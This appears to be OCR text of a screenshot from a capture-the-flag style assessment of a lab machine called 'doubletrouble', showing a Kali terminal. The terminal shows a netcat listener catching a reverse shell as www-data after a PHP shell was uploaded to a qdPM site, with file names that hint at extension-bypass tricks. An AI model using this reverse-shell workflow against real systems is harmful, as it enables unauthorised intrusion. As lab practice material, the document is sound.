 1 2 3 4
qdPM | Configuration × qdPM | Configuration × qdPM | Users × 10.0.2.5/uploads/doublet × Index of /uploads × • New Tab × +
10.0.2.5/uploads/rev.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
kali@kali: ~/Desktop/Assessment-Findings/double_trouble-assessment
File Actions Edit View Help
kali@kali: ~/Desktop/A...ble_trouble-assessment kali@kali: ~/Desktop/A...ble_trouble-assessment kali@k...conf.d
┌──(kali㉿kali)-[~/Desktop/Assessment-Findings/double_trouble-assessment]
└─$ ls
aggressive_scan.txt doubletrouble.jpg rev.php%00.jpg username_in_yml_file.txt
DirBuster-Double_Trouble-10.0.2.5-80-simple.txt hello.txt rev.php%00.png
DirBuster-Double_Trouble-10.0.2.5-80.txt 'hello.txt.*jpg' rev.phtml
dir-busting.txt rev.php target.txt
┌──(kali㉿kali)-[~/Desktop/Assessment-Findings/double_trouble-assessment]
└─$ sudo nc -nlvp 7777
[sudo] password for kali:
listening on [any] 7777 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.5] 43252
Linux doubletrouble 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 GNU/Linux
21:48:19 up 6:36, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ hostname
doubletrouble
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 1000
link/ether 08:00:27:21:61:11 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.5/24 brd 10.0.2.255 scope global dynamic enp0s3
valid_lft 431sec preferred_lft 431sec
inet6 fe80::a00:27ff:fe21:6111/64 scope link
valid_lft forever preferred_lft forever
$
Amazon
Sponsored